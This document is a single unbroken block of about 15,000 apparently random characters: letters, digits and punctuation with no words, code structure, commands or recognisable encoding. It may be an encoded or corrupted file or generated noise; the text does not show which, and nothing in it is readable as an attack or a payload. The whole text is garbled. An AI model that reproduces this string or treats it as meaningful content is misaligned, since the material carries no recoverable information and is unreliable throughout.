7f(eL/N:Ff442C6s&SWswN|YN{}AAoruhw}Irrx:e7rrDrppun{uXNr2Di1ixWw9hI)SBW%w}TrRTKQ&]xur7_Lf@u%w7:Ws4oz5S&/WIWynFyhh4zukkzW4Rhw6-SQs1IWz0IYLTWXeY}h{Cnp1O4CeJ9O]rSw~iw4rzJrzqeE0Ei;SqkI^1~OwxQyVw~@~BKdX~9dUCNRFfUVShq0q:y-B;d-/x6E+FnV2p}Se06pBWL(fNK++no:r)k2WT~y{z(x+|nzKW@9+5JOVE6]AU~AS^1}q]N&Y7oJK+QeVqNUU+q%DOQ:/IhhppOE(9~(ff0q5s|ru-dd-(}YN^RLXX-;1;/u%55-U+Ih;TR^4~t@@^Eq7E-dQN])YR:}@A)ktV0w4Nxur@ryI(u_]:DR@rtOxh((&/EiQK1K0W}25}n1iBfXrrD0twuo%-Q2/}n~x6;y{w1%{ou1xW]pwQp]R~WOp~YBWpBuKWrEu;EpuN9]+:@K4DeDSKr9KY~u;X+p4kz@CD4A-D0(Dh2;{qky]V]xr-QxS-:TAW~u@EB2Y{u]qJ)VyF)RoRI5yS-J:L-eyuk+]dC6hIT~S-f%zW]5/UCi^-6oWqUrJxwQW]yy6Bisy|@Cxz;phN0yS5(RiOI7tYu9E47DpB2p-En1;p2hiWW]S)|uuktoIER^I:^)Wx0/+JN(B9Oiz:Wp+i^UohD6J(WA5VR:z}}JU];LW66R6EBO~z27VFi6i~E:Iw^ROo_{utrWf+AXrBh-pt-yrDttuxL@XsWq{]5UTqpzi/Q-S)^q{qtJkVJ~|4&ADqd_N;ez@f~^ru@OIICryruTWd-EJDDy__C]p_(-h42LBR{}TKy&ufR5ex&iis1%Qd/{~Az)q44-/16wLuiyOkw2SIBh]wp7I^IpuiqoDrL:Upr9zdhC)s^r/I5q~R@op]rNBqsyztieNf|w9w&)0y}^IODVWVydO0wk~iQ:wuqz)~IU4VzVS]Ee]0~xI7&-zWL{:FzACOWAtVV]i}SKxJ|z{u2{-y+N_YiYUsDpUhwUDx76ALBF+2ktxU96yRnp~|WTF~QAI^;)ypWu]yp+C6d+ODS(DUW@0xSxyU]+B@1iSn0DDxY9O_~-SezA:uR]BW2/uNBCXIt+4^szB@@f}]h;JTpf]kJ}B;N9+e6hru2FWDJT^~}00XB)KeV^y+AU+YQ{u{X+BXdALpIY{Jr2kV9:02^STBEX:oV1dY&zYCS-+Co;oz0U&yru9S6xx+pnXFe-r|wr^f%{:WqNs(nt^19dU55DJU(QW6rrrt_9rp~^EoyAJV;S-qprKIzuwni9Af%IJD|pDIu1eSru@+6eweK4Cs_pJ}VLOO_w9hI&FEDOO|wCBW-@qzkU@kT]t~5]BpdtW2_(ruD2%kQe)^z&wsu0~(ApIxIxyWSLs-y7JQWurTxLpDDr:IA2~+B;dxJw:CSAJRi+o|~B-IrJNBiz&_49/D({6pFYzeVz-s:rwxYuSrfIohiB:ekN)-RC9;)D9^U:KhC9Q6yzUDrxF-xu2:nKA|TqUEQrEry;BCw7R50Id-)KxAuDoJ;qE+ttCF:(Wp/+Tw9)fU]p):|q|E(OxE(oIpwi6AOrWuf&4-oo71kfrS-|tVsn)JdA/|;p7@fU4~+pVo4n4tx-J@fp~6Q)JWqVUB5r;QS(WtBwiErNYuxx+]Dr9{DL4wyw(KK/QEBu@fTF(K-J9]zeUn|R{Tfnk|r|rDxre+tT1&e/N0xrN6rxqTTBWuIOxriJOuKRT%f{JLxTue^~AY7Fo9}Bh}rzD7Yh9n5+x]rzh~AF_DpVtI-kQX{1]J_(Iz41^Eis0}@E)~YC_Ne-F5JA6OL)(TW]~T4kCi2hCu|WOh1:&C7rC)EexXfwiqWdh):Np-L9yyi9sA1~zuhx6-}_V%]4BDprrNK6BRxE9R(7OO}wC_;IORXp{xoxR/}~+iwC)YAr_SEkyFxrW{_u+9)xdJNUppA:Dr~Et/|+Yi&sE0Yq]&NY(A~BEFSJ|C}]4+r(y%7DiCO}{47xJ%+9hrAK2sTLipr__rX-2Ty5rn~XNECIAYnY%VfTw|eIp+nq2oNq5yLS41kqdIs0t;rd)iB51fh)1IDiErWzpEk}]IC7k^Ut@/zhi19L6FfDVer%d:nd7_Yt2s1+;n1/(9U9_VkQJw{&QOwTWxryzdp_VYN+90tWDSE:Irz5krwu%BCDe2K{EY1Uk0z-D(Dr{UV+h@-TC&&w_/C(tLW4Bz|{7;TuB9BRRL^t0Iuz|u{%S(whTYkN6%Dwsu}rkp&RO(uQYu7C|ReoI]X;FpEqQkeoo67%_^_urEOB&/4]-e%)srQXUz|{Wrn7f4;LV4@Osew}&nSpD7pUD{VR9uSQ}B}Frry0Dx|yT(@fR+WnphhLqi;yrr2AVq6U~01SRsQN|qxrIDxrpsSShAWp&YYrxqLQ2U2]qY7W-zUDV&:ShD1So;5oxWuLh@rN~Qh~9:SJpz0rDztRs)dOsI5Lu5S0/@9)p(QSLUs)wU:h;BdTeWFCyfUOpud0NyF52]ULEE]FYyLr}yr]duO-|W]:oBNLWy)oe+;FIu;KQWVK~+n_]((0I-Y:K(V:J-_5wU75uEA%^WC%Srf~TyWNWO4xkyDwdExFf-T4oIt]&Er%OrV+R+o;7Nf{fExxOyR@LyTwzy6e1]KI6]r%%Wqwd(hy~rwxhf/16U/o_(eTzf{+xExn0U{RW+4o@-hr~IWXDxWDILEEuzeo|(yJrESwUu{LkpyNIN%Ko~Y&|EIDhF{0wuEDe^NwzWEXBuDDz_uu9yE}6J{/Uyx16f{Oz]VUsryRILE9]y~|;~Bw|LI1~FV)dyrf6e%u9NI+A_A+2)iu9W4roOwAARI]1pSf7n&)x~R]ndppIT-f}]}]^|kfW@0]:Npp:U4]}BE-}F@Y9{2d&tDz(7|]%7Ci%uDkUzpfrdRriOzei_1kELOk]t-fE0th|]+V2n@VsuVd{fCfd-xV|4:e{@ptso9hssstuIhWE5Rrx]IdynVroFkV%fwhfzRtizKt9In9%q|Yfr|9)069)sAf7Cxr6ih&YYReBeCeYI4IYW|ufRxV|56rK^9wf59rr0rrrwuyeOxrw]wyt:u]+T:WT/pqzIt+1:]]Cyr&{]0)rzwr;pdCu_|wu;wxtN1E&ERwtd~ryDuCt)Rqpp|r;hJw+z4/-40ETi^Lo4IrIwS_W4JyhrE0+6BDIw%BJXhq+hiyrhIR~kLiO4(%ruWpIV5x-C9(D@Qxp|9SDIExW@sKVy(QRw4kWsNkAI)(rD5rpuLJkAUhDAUR}Ifo}B4-Io^E}I;EWWrqx_pqU]]{VdyDUrF@xJ6+4qTnJ}7S]dkphiU]VDQ@+reLI|@r+;s{uIX-T:Wn|1yOh^|uSS5k+EFVDuz@+WW%O~ed+xTfqO~xqh(6~pnWToA^d]r6k^Y{ShpVS4]q^pfopIDLII0yDrEIIVD{x@^E^:sB}^@~^_iRT4IQhRKzsA{Wpkt~WYUnJ|fQEpeIk:&OC}SVu&:ph{9BID;r/o74SABX4E(zIyy{EIzAB:SxTIwVy(60qitX_f(O~Lp:fOh{&~LOKx+FK6WLoOWxIN{0(y4@NY-KULEOEE:;9r90Dd+]wV(R:FI0Kz^(YqIRCEzpXOu9tA]E(rWL06-B]ENwpkyDy_Jw;xOLUpEBNry/WkuCQ6SRB:OuWpIr5xyi_xe75+RwSx:I;ixI)yrEorrSuy1pt+S(;US+DErQux|rOy6V{B~UrBB+2_un7JSz5_fA+]t|d-&|y~+f|(J|J+AeRyTJ%y64sqoe_pBrAk&{iy7FyuUO~r-L%-Jz9:htz:6oD^~zz6pB6puNW^hN|FUqBihqI+JCRYXTe+dRDe{iE(RkJd9OJ~0qui~qELDr62:d-4|e576k5U|d)/p]&oTfAd5d:L^z&swq2IV&:/9]W_hOTd49YtVq;7&e+~@JDd~rku6I}p2r7wrrr^]&rLqxp^iJYD}^}ID^fs4W7WsJ|z4uxrDuxqxxI@AuU^Uu]F|xNrxF4/Wy{@&uxYRu0_ou0sor0Etu0DdFTXxwrWuxh%iwN)hrxC4F4@UuxXhxx/pxE/rr}eOL}EWuE4wuk)Brs5pwJAW:}u:wt4|Ez)4F@~dw:7-wrCIwJ7oL}tJwIIRF}0WuR/]F@UnF]Jr+EXIFoOd:^-4:uXuwnwJ2I1T(n9KrE{R+iA~p9k92oU|/~z}KTt/OEBoI+ryW2Ar0x6kF-]+BRA+Sxp0d:%R:i5W_sYh(SOAOU+FRn+_J~Yyy}Ruzuox6EqwTVi}AA5Cx+tOirt5k}SL_516%UE}zW)Lz@6XF6OB_w}ri6%{I+7h{:to^IrY(WI&0rhCoIrpr)zV}o)yS2qy_2^@qio1k4{tV-Y&+zytKnookq4UA:{SrTrx~~n9%CsN}Cr:y5y](BzEID5xJtyBIIC_0u-i{C+fK:~x]0w1BpDzWKUhk]y1-rQkV)fIxt~tSr4ho))sBiT}irFu@)~)DIyLo|-iW0xh_tfEi5)}NiI-(DIpw)AeR1I}2r~W0uueBt~rw)(~u/DIeu19e]pI|x1E/E;0~2otCzL|6y2EACTJ]e+k|DkeYnL0{rS^~7-I-Er12{_;YDrrIWEkR]AFs^SAo]SJx{:O+^:uKr^_SUrByi6~{YpnB/x:xWrCV{fB;dFsFrIw/zhU5KW5_)yUSpVX)tY%ny6{qO%F_VeznC_FyB_/)fBdS1f^{p:]S1I-%EEkqkIzz}SrxL+-wQ;LtXrrerz4rw^RI;:AJX;pxK;/nxr(fs_QXiYR0Kk/F;]1KpE7L%U]oW;Wnz-D/q(D9-rx/nNo%Trr{AWrw0nKu{NwAEd-IBICX&BpEzyx7YECDOAx+rErI}{Wz0rWF7rr2:yuNUyEJqe/_xfI]tCrRrxxWKXCWe_wxzICrC}RREuFrqwrE;CDRw0Rwt44r)AJ+9CwRE|REsIdRwE|Er4RRoX:wr|4RC4RReh4pED;r;1UruJu0~Ur0E@Rr:(+CB}q_Sf@Co-DE5kdAoNi~E4RuusnpRoTAOUh]W;9EOoIzLwdSAJ6U~;ORB@|]LVUznfIe^T]W+50Uuf}Wx^4q&n~id+hSL:4i{doS@4^h+BXXpS-XEo1}+E{Xhr1d5QDiEhWt{2oOkI+Lr6|rk)1V%|nxxzrOBKnOynAS:N@;9I64Crd4iyOXyEQLo/kX(e@||O|2YuuyV~KyYhpyuW4rYEw;YIABLyV|]]|/z~nppTw0ph0{ir6fT_nU(wf4ys1Wqn6Y09TU{TWI5~~SD~x0+((WVu)0pp5)oCI4yY1JhWoBpRI0IT%BDr@oDu:(Ip(-ri(Wpu+LIE57ruy-p9W5fD70DpsCrpz(6|XyNhwsrS~0ruNwKSyOr&U1NQEiurED(|eoDDW{yf@{NRe)IB9o6u2fDuq]5X:qw&QsL|R@V]IRxrdprECrS-92TYUTq~w0sz@xO+VUwr^Yo;BL+9O:dKypQIR;+]W7f)xiiX0rxW~uwA{AiFdQ@|Krrpw(@YsSCOVTBO]KK0:id1J:ypkDoiU|{O@2:1J;OiRJhX]o5@D(2h6:q^0r5uqY/{wpn--eXrr]&WuF0WdzIqU^4NUO@ykn}]UF}(KfK7W6Qx]6r/y(1:hX4(A;CQ1rN+7JIk+~-yr9_Ny]i7AQ}E{%CErps{(EB-6]Y9N:(/;&&SpQ4ET9r+{9OnrBYt(Biz-z9|:zxWWpEWBr/+ypUEkh]/:D@)f%/{ptit:S1{WJqErzYw:O;QNp7e:Oq0rYNy;S4/-_kWxAWyuL|1Op~EI9J9:h]De)YSSYX9:hU0EWEyiL]4::ioEy%ryW0tOBxrtf@ykSu1LB0wfuWW7&^UkBiwFk1tfzoosu/(pNDNDw}E9^n_NyE{o(;US-|Er9fLfN+W5VxA+-QrIzu_XOye{SYR:ihC/ShS%]xQdE+TpS|{Q2~/1@XoNxxfiVz-^KLRreUh&OE{:SV+NTCf(ok%Ww+J;T{}KTCS%hz/VUL7rzU|EhE&D{orAYd/kruDDuktDrkOxuuQ|rwzDh@K}i{4C|oJ0toTA@-X_2&%6T4&(qRBJ9R{iWTI|z^A{i&Xwer@urxpIzUF/WpI~BrN4|YF}9+]uDq2oJd:;zu&%f2yA&4iJ^6eiyJE/KErxrWERKEpTVrWTx]rRVC+R]:SFKt}~NFIXsJE_Kw9Irs_YQfU/xuAhsunTxw;RKsV;wrE4EEfiQuEVEEY6KJt%rIRCrt2irsITuokywrhxE(WfQO7e/pw{-pdiC;F4|w~tO%:_&IE9yuY4oirFLI9K1i&/sFnAIkwszIhhrrp&:o04eBU0orpx-;oCpz_~I0E{4zoBefYF;nrO%2A}AhA+5R~oquiE]di&Tuyx|qB1SRrN-Dw;~4/WIKexpn+{Q)o+ztRiTO-5;RLy|Bo01XzY+/1J6XW~;^F5FR5@zOiq54/UpV^Fnp]0whr{7B0tBkwwpru]{W6OIrr9xpOBi;~U-V9w~4pW]fC-:{eh~OoW]two:Ww2iJE-V+ELdB;wipyF{upr{@e7p~Wx-yD0ET;(4Irrur~o--xuSppEYB}-p@7YBDA;ONh/B&eExCoISWuppoy7p/TL/76uSUN0:]^}d5@zQWSxD5Qo%ru9:~Uh1]0uYX&^qQ;s)dn77X5L{nUyhR(hd72){-_L5W6@/wUtn9~-Lnfikw~S@)@CuYBy/4Kr1&;o5xEE/}dFAWsu{;C|5}d&1X6oV_R%W@:fdfrC(Tor/o-EX2/t&T1I~o(_UtTQhVOOx7pC{x)r_DyA|]@W4yy2I-Xzkk%t+T4)7toe:Fe@IhWEh~DDIWx)O}K%e~)n{y&N|}rND1nn{urRp9Dts6Y:E2rzDuTpk{192DI7Fp&uxx~{0-yWr1(kID2LTFy7wEEE(B(II+)R2IdrzX;(EuEooEydOJk+rR20EBrk+EF-OI7%66uo6DrWIx9wWO~BWy9tWhphO:rWC^RRThif]i+Wr7z:LLpW55(RiTTTRF+WhzJB(({STh4D|||iU+zWxhIDnoWrudS6phpL_(xrEx5RonrB0&S66OuSkyri7hd-(yOYW+NO~6IBTYqiCSEr:i-EwA]trroOBktzESOt{xzd-]uwDJ24_yiwr221zrD^6{22p}|r6ykrWxV4ForE]X;h]p~OUI9BzVoVAIW~QJh;tpiikF~VTTNiz)+{WE+p5p^5X::Yw&CD-OJ(hhppu;FNxIrrdzVIId1FX|uNr5erO@{rTD|:ICW2TTqNFrTdBze(T}yn|)Id//w}XpDNySo9/FILEDDdEnX4hu1Oi/+9ENWSf)SKu6e{Ih+/559Frr+_@doE7SS@^4t_B_4yXXI4oTYrk&/CJUDWd29uECw)^Lo{%y(~D+t{@-+6rhe1%Eswrr^ELyWr|7X:JIIO529JxwSB(((I9r/iIRuW/RuJExAySyWxC)UWz1dfDSS:r]~+fI}Et(Ch|TwieXeXyh:WS-EO~FtDi4EzXQetXD5{{2ySTTA4()CV&+r+TND{d-r-KY)ppur{OOxr+y9RrIDUrEn6h^p9Ez)ix+R/:(-Efts+BOoD@oOhiCR)rro0S%x-EwDoiL+Ask|4zxpQu~euOCA}YOzrY^DW-WpBwUhWI/orh{yrwhzupwBxw]rWI~]hxDr(%2KpY^w)-UVs}x6Dfq]A7r^7|iSzI+9h-oT0r&y6255Or{r{r9dxrFSWDur/DIrJfKEWxUVx2wLTprsU:uDyB}OV_6;BNxf|ptSp^qpK;hR{BV%rWURxdwi6hu76i4ISsB+O~+qriK|^ertxRDu6:JpIqSy0w/:wuEfnIN-]n-~fKSIC^qkxWxAixesDoDhD_oWq~trEBrK)rk6UIErDBprE{u5z4)(ffS52uU}|^2&%JR^&(YIW_W;k427kLeO1Ik&s_SrzK}xy7~0Xd6@hBWrB]hBEtSF:Eu2S6I25NA]:5kFd_hSpNpih]e/QnINSxFW{&eYVi^Ei)xDTDrOp{+rfxE^&C1Nds+EAJ)}(dSJABV|CxUdSh%96qoII2i4-FzB:Jr}46{L-^zTSE(XpoTrR:Bx({]frw2INw2@rprT{EK6r9z+IL4niO9;TWB~6uOShSQT6;0EouVUkrWruhz4D--ApYoWpo{)rrqT6pAhWpRrO^zIeRyizrp6uE%9pDTAYhrrSrpu/DOhWAuwR6VYV{AAFoS]uh4BF%x+uu%Erp]D|SDTno{B{QIykweECXr|O-OIWXpWx_1y;S)0]rxSCzqq0OEz-hoyn2s6A~^y+0]nzIpiISWI6fQXi2eFsJi1FIIDB61]{Q1yt/w]C4C|/rNWEshdOSAXyN:B-Ak4N-Ch]_iO66%LydB7A:B&7z01t%qz(Q9dSxOnJr]^R~re^Wd{hLQuiXoWLT20qhk)X|A/i{Cr2(pBrFoxr9E1D~COor^24SEW-R0yB_r~OI@Vr0TIdq6EkEq+u^x-^h~koWIqn5+WS%RwV_AihrxotdeSTqNE@^1I~5Y}E%d+k9}~E+i2hCTNKL]z&YNp^oX^}qq)i0J(N~(0_0nN+R@}iq-yOi_pIpp2~|}K-L%|+Th|5W2;oBpLRRWI^fS{927uxKphhSr]VI+Cn_x(JEn&xz5QN^N4(i_Q6+yDI|qdf%+-r9CQ6u2I-WT~5@/T2e2Orh7ry}pS{YOr]Lwf~VE9ruroJi-9qTrpENqIreDzWrxR;xER2Iyr/IDpyI4EQ-~X6AwwJpreQ-TTKCyLut5/kxxnRw:60_rBJ~TpQCxBxu_/rzE:A:pt|I]WAzSW~B_QruukDrrdw~4+iJCWrdyu^WLp]u]Diu6Xyp-r)&-e+-_DuEOC+UpiDI|p6D1W{Fi}Bi]sy-zFxLU_k{hrBkYkL&X)6e17rCLxSEFr4e01+%OEB+xzCw+kxrh(exy-1R;dDCh]rFrx)T+sKEB-zd]S^7BW}x^4@~}hi+WIw-rDx^W6}J|-L}4@-VI6O6BWsi+JB&XYpuw]wrx9KE+X{C5Vr]JCDBtI]&1NK_0F6E@TV)JpFfUBy&@FY]+&F~Jnw^LhYVx^EXy;y0pr~(Wrhu%xo]sCx]z(hpx-+rIsq]Unu&|+;dID+qC%r1R7hxz6;;O:{ozIr%IOrp2hz-phsVdBoxky]@onyrEhKr-]FQWrB~50f/SNr:Vw0pwefD;erE0-L{TEWu)@]rrNo2|T|IxrqUW&kTDO(ELUip2xIVi0Nso&zVt4IxDzNr&S6A2df(k(0St-Edf2kriED2EpCIpU61BrN%Le^^_0wtfn~ILSN2-yqiUYO+VnwS52{QT~_-rUd//Wf42tE7iFhrzW+YUOr]/~:i_rr/h+e}^}1/DuQrXKqVn(D(]:wU-XnDTB505kYe0fV_dr2eYuhe2XkO/I-_k@y/yWox;Wpu0X)uV&oO9-E+r]xT^Un}AW+Trp(uBJxh&d|B|:Lhw99OSz_k7d_nUC&Ie6s|F-)FB4:FNreL-+i/2C)7px_x]~x1FKRye2kee1p_d-2UV+:_tnQ7i%h6AQ5du_d@@K~Fd_;C@s&x2r7W4oBs+;9(tTr]kFrpxuqDWIp&WN0rDuQfY~ypu4Tx10&6;}/-I(J~RyqK+zr&]Ox/;r]@@E^7xrrr]xrE)EBIx6~Q+xuK{SEV&_B]h^rOU_WY_^f-e:xeUpiqSzwqkkwxEkx7Ckr7wxu{/o-htAWItAhI2SKLnw:rrBIp7uhu)fW^uN|ruQVpxs4DkOxDuhupwOWDk;4rufJ6Tf|pkhUp]owIxfVpuCJW5}D^e+ODxWYDh+hpN&rwwe_huVUrx:BDTQw_&D+hxWyDxy}DrR+hwdADwi_p9nhww:BIk6d^wWyDu/:;;AwhwOeI4XDu4/Wh4/tyE;9:-DipR0JkC;nqNf~;1(~xUCtrrw~pE_upL~wtehTNeOwrE&Upr_6xn0WX+/CWCsRxI~TEd^DeFttkIKRkI]uNQY1h}Ei5Fkzed4rF)~rEz^iEI+4^]efur|xp)Xpk@zDes^5+@+J~%Iu9_VOJ@Rn9_:+Fk7%XK/_{|R_/CQ:WpeKWouAYoiwOu9yT+14y)IJYIu0up7}WII)YWr~L-I-EJAxL|BS(o50V~B7L5Ak0K7Qp+nRLU~7KTTtkhsY_uD{L4]UY-rErp]d-URQS-Y;{~s:YUTEAWruSrIuDDy+YD]f6n;-SOry;nx0T-+QKhIWYz6}yBpzy|xRSLtQW|qpopr]YD]USDru0wKA:Or42orfQLr--Wrf%{uOYW;2opiY]{xfQS]0OrT}drWIS-i2AOWIp1}1kI4)W{xY1WuNDrDs/hIu%(phQEu-TWu;^0p7CCwq(rx}~D~%W{p(90IQUOx@&oTeT5ewY6OX00C:6pu]~x65/{KB1XEoi%d9:%;Ek+ryr+pE]REr;;NE%Ryr|w0L;-LwiQrhJwEI:przI|E%I+W~weWX@D6ULexiezO~KrWIVk-^IAEQ:2S-4)B0E-%LB;T}uAXrWSr|-~yuXJ_2oU6^Kxp(7^:%oOt]ypqeK);^KX:io);2KL2EUqn]IJES(wV]T+OY1Ry0wUErk4O01}f]eSSrk}wE+D:@-Xh9)4rI6IS2/+kW7}0x%{S@%rFx(+krWtSz(0EuWCWif{^r]B:u~fEBIfpuVNpoyU;urNKK/Jr(+Nku-uy])]rr:w^I+x0DIdxI:XpWN+;ru%y]xy0r90^+w;/Iqh0BEdFww1]y2/KB6zUqTz-FDz9{I]Jr_~F]T~:sD;46C5{nTz|Nhu2:pu:xhuOuBiWq0iW_+~sQiEL|Cz{{WrfrTE/pu]Fwix~;hwJ(wEzYTu)+0z7sDwQ]TExy]A]nxry6B616O6oTqU]xWNYO]e|-wyiACrC|rxfDW0CweE7xCU%xp9S)R06itN^}NIwD|Np(+)Eo5Nk9RNk7R})|^]SqtY^Oe0Ti5~FU^)(42}6DJzw-}r+rrro)E%+OS;:;|_t6Eqp52%W~4q1:S@&4J@56S|Un|%KU+WYxE@:IJWYwS;2Y}uLWFuyOFxfKrx/orerAhxCRpwL5F9Bypx;pEWdU+qopS)FT|sX%T:I|K(IEd+f/EiIWrr-JDB]pEpIwVrywy:iE&ru%kprt@6~rOIxz]+IQiW;x^O;WL1hEB)qSEr~{zdh/TWyBz:6XT-iu&iq6dui0Y-xwA-SNF+IQz4pC0dIC@-iq:t|LIWu;OIr@OruU0rky1FpU(px(1Aps-Ri__OVN]qpJzokAVF_Lr1fr@Iu+IAp}pW-(LrV;wI~~KDuuzruBIW-Y%Or~6Ap@iWV;9AOYdQ]%--k6tFh]YW~xWDrf]q^6JWr}Bp4qYOVp1Qh5{rVF~A6@Q}uQyWV_t}6@]oT+Ep6~VD6|;AuE&EV|{5kI^oDOwy/Wi{@VYOud(rwopyoo(O|1/yW{//xe076z|x^~r76z4WS|}]xSVVY}xLx)A]69AB:s}VW00&D}]{^]JY;Q]US@|dte|1xE2QpE+kLuWx:Bs~RAdBdfIB5A}5Y/U6;_o5p|1Ly}@An()oV@Q(NAVsD~;oSI(51;-YCBWS^Szz;x1sprNI6E+e;rNs:r&/6rf_(rwt_r{Xo%&ASf_W^W62p6)fz~}5hVzotyERkS&xxE+]:wSEhWexxwq4rSrk^B]eru7Box/OS7w+rryt2u1i^KpJOuk&xwprOuks_W5RSS9{hfEWD;u0{WrUrrIYrruiS1fIrE+9qrx0yr;JxW1L^N:S%EE&Wrz~26EU{r]tJdE/}eVz}Rr]]WokBU-EO1LUA5@K%drh]{ok&Wp&RxrhwN@hwyu]2:r&7OhEk)rU:(V-%(rd7{]irsu]zDh1~rhhd2phBfowJ|rxn^ChBYo6:qr]uJh6:^puLuV;]whhS^o)eshfB|6BF+Vre+L6%~z55TW5q+Weto_Cf+6rTrruf5rLe6VeXz0e_IruX52|0SqNC%FdACR0DTJN&ERBAEFCnu^SX;x}BRENA/e9^:NIwIs]|Fsy}7~+/-huAxrN}B&qdf+fOL|f}BU@JC5q@+Aq:@F9^AAf{]e^huxqK}4ATq9|_6SA0yr/|4r_145wQxrx%)rYUssw{)4w|DpxNut^X/LEB}xzBpSWh/55|su]nXzAIWpVrW_Iz9K6spLp+@TFi9&W;uYWu%zIAhiWuQOI]6^pxh{IhU6-k9qi~wWdA6{Dz|YuRw;JOQW{Et7uDsrW6}W{r&oOIyrrI{(@:E7V6E~0L+@I|XLdp]W%kynFOL/N^U|;rY%DpVWWWTJOu]KoyQ^@u]7FhQ-oEf5Wrf(p;5KOd~9;uh--w4:~|eB--J&DB:&;utNpDVK_z7qwWA|%WXeYW||pW4QpIAz;O0F-C1X(^s7kEs~NE0~DWn++5w6fwR(OrnIrr){NXNyok7W@pI(rIYYoeNrt4yQkBE;Fn]uCfIp]0i_hSN;|&t4-~9/zXqB1EEudXkXy(I070+k:z+BzWF4p190E6I2T^(9kxkABQ2-hhNsC%XKULqAV}&d:r0)Xd/%(]^Q(w^dY2SYhQ(VD60WDOFUXdLk7qBIRk0;I6uU0REN/Ort4OX%Bxf19iW6IpSE_J7Ys];)tVWNR;S]+OOIqF_(QxL+@zq~ouy+eEu-Uyr|QWLI|6A/Q/(u66Wr~prwfpEN(;EYtWSur:oqQ@]{tXI^zuI9uiEiR_f(W_;QRIz;QdDEoW(9BSr]&Ot2;NCed^xEATEiL^;zB)Ok^6x]VVr1EErrdJ:z-Bk9&T)T%z:5N-eR|zk^YTu_ABdzD4pUVrxO/@VOd4O|/}TrNU6CJz@urE:KE(:uCy0oCE}h;iDre_E4BL1VW/zi))9d;_5zEi(CCTBC9ROpEok^5N;d5E]~E|Kr]u0T}BC]Lw9JLJ1^NAq4~ERNShAr~xd&5/frriU&S5f^]^s~4re)({/k+Ju^ICe+LBf_B%@h9_5h+Birr0U}Xd:px^pAqA(Uf@9A@^hnLn&4f^y}^tdXA2En|OIJ|5JF^w5rqo^+YyVFsyK5^x/psk-)92Q}-Qupx_xR^zJFWdtAW-ISiuW]utzUs:oJ/KrOhnr122:u2~Izz{4JRqL2okIpry~+E]rS7%2ULh1prTrrrW6xzS4I2V%]r-|qE&tFIzWx7e{OIrYE~Y)IIpY69isVWLeBU1^NWx1{wk}E4hOdOIqx7y+{pIOBXr^doky|Wfs|7~&rDqhIOf4A&fs7XfDqODBWouW_W~e{Xf//9Yw/sfK|DfKJ-u&%&YEuXF{XI~Ix&h~k&wd-ouuYVN0N9FowI|d-OD(LeF0tD~{zWf0e&Lk}rkRNof1A2(d]D4}R/kRwp6&p%zs@1zOQUhQidWDiL%O@Ir]Ln^(rk7NLreeOrD_LO]JWWx{kfnIs{srhu9Efk~-2nNiSU%Ouk1i6&r9@rzeE7kF_t}t4O6fowk}p~Bx(U/|K6r];o9{EqD|dsOtRpIySV1+RN~@Ex74@9NnrYR2/iQ&K6yFA)&7K2ueDw7@4dRS7sSiQk5@&W&0kF:uTCES1s%r]sLuKR@{;nSrk(9L;D;Fn+IEII_EfO&Skd5^K}teBpULQYT|/A20NA5Q{)}z/d5@/uqtp4h29J1_KfQ}VhLr2nNqV_]L2k;rw-:r2(;+L}e_hQO9U2|0:i]rxWrru:]0F2+{|2;Bu]eW^nYSVRtKwD~0~}X}C|Ur]}2sf:IxqQ%EAwto~@y]-XkWATh/%T&/fxK]SXSyLByhq::1:AEy+ry+IETJNxhOS_r}Ah2oyq|u~(6y6XoCQ^kRp6wkCROsQExB4V+upE}9VNXO16&zfzAeV|2o(ke+pWUI0/@^drh2i]EOte9L_%tqrIAr]~uBLy^upEILwrJpzTx(pdqI&/wUS^]6}9pO2-hTU%r5Vhu6DNSDrriWki10+zY5ArnwX&5Kn%DtL-1uX&1orY%7k2&Fe5_u{Q_1Uz@DeIk+1uh-5iwD&DzzO6{DJ%rF&t^N1(DsIs-7p)FK{B7(%6uFo)%u1r;:~(rL)DrSwzKnDokrEsDr;%erf:e+)f@{6X-L&+}K{pX9YTXEJ+Kz{r29J4J}e9{o(;416Tr/0eXr)/WrwrD)y;w%ChXSEK-yExYku6oD&(@OE_Iw/4~LU7%+1%r;pwWxp{-Wy&r~~4&CkA(rprIirokr;WEpO-7{+]OupOIBndkhux|q-dxEYESppoOpTqWh9us6pWIzzxK4R-pqwCx6uwr-IWpEhQ%DCxD{0|^9deIR{OWWLYQ2}Dwo70xhu9pDWy_Wtw%w]rr+pCt6kwquzrr-/&XzCIR+-7_SqrS-DiYy~;ut6hIunhBdqxnS0r(Lq;W]BrDt{WkuNw22RDorX(QR+dxWs&yAeuSRS0WWiC|1::ut)EN:E;W0BfESdtqTSdz(e&f|ewduT~kO/p-hxd~N4yy]~|dK^SdJu6thzET:EK2~i|4@FriNIx5wD:D9ut6VrrS@RE+A|B_sw|DFYQheuAOKyuB~--9qA}qfJS~uuuk{uW+7/&sTNJJYoYsEV1^U/x&--&WOJQq6{Sx@T6wBz0Ey;XUWJUOuhQ6pp]@pWDE2dr0/q-0uYhI&VkpS;DDUReVe(Lo(kIsxDk4o-d4Tr(ehB-~4WTT@9s9eNE)xfTfUAuQ}@zV_999W_90xEf%x~N}nnKzk&Ir0}+erY7]Tp{B(IN(D~DhR(Xek9weJnOu%rtDriWu(&};r)(DTzIEr]wC1oWWB|-Fph|RqT^kk+tQrouWJ5qrxs@@F-Lrri]NrOrT(C9hErrD9o;kWR~Q1CDp(7{+AS&62LI6ydwwrpDo6r+9D&riyzB^&SE:wRD+(p&zow^AoTe^z+EJDxYWoTfNxu/DW_h;U~kJkorr_qeAw]tty_y;wxzTuNVJrsWz}TI1;y]LQeeoRk@S+]VFh%rK4wdQEwW:-S&@5@k:&R0Js)Wyz:i)|iu94Dn~LSTXp2sViI{EspKL%kU6Qp-dQrL)rrLEBRR(+~|B2]]z)IJAS)pyrSq_rAd}qtwNSi6RRByr]XLi-D2J^t&B)wqD4%UiK(WIR(/pzUY44kr;1z~DSuyRq5tr+76{h&Uuwk^9LSdB%pT(LwwrdAJprrtoUUw(e6rzoRDx-]5K^9xn4ppr~0rkeq:(Wr0FkRzpr9UxW)^&dYBR@&L(DKz5X;]^B^L%W(Duw7EB/;4k;Yki~r6|15^7Q1ILx];7Duw&NrVhw^rt&Q/k]J)owd9TIh6u7D{I}u^yErwrkYKCiOIIoxpie9N5-N|ip9{FFI6E)BxRE~pprOzJL]B]IxkN]F~qExrTkk-rx1uWrkYyX9wVBop(yhiIkSJ+E~1Stz]YBh944rSIIW{wCroBEIW9hrt0(ErFEhp+BC@SBRdNiuu/6i~2hII]1@0rNB~W+sX5pEk%1Br@)JTIBKOyO5XXqNS:C